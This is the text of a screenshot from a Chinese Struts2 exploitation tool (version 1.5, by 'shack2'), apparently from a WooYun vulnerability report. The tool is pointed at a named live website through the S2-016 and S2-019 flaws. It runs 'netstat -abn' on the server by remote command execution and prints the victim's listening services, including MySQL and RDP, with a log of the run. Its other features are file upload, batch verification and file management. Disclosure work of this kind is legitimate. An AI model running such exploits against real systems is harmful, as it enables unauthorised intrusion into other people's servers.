 Struts2漏洞利用工具2015版（批量命令执行） V1.5 by shack2 20151201
Action: http://www.chinazrbc.com/indexv.action 漏洞编号S-019 漏洞编号S-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: netstat -abn 执 行 批量执行cmd.txt
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 584
[java.exe]
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 664
RpcSs
[System]
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
[System]
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING 424
[System]
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING 1408
[mysqld.exe]
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 1948
TermService
[System]
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 584
[java.exe]
TCP 10.44.208.250:139 0.0.0.0:0 LISTENING 4
[System]
2016/4/11 19:39:23获取Web信息完毕......----2016/4/11 19:39:28正在获取Web信息，请稍等片刻........----2016/4/11
19:39:41获取Web信息完毕......----2016/4/11 19:39:46正在获取Web信息，请稍等片刻........----2016/4/11 19:40:30获取Web信
息完毕......----2016/4/11 19:40:35正在获取Web信息，请稍等片刻........----2016/4/11 19:49:31获取Web信息完毕......----2016/4/11
19:49:31正在执行命令中，请稍等片刻........----2016/4/11 20:56:47命令执行完毕........----2016/4/11 20:56:51
www.wooyun.org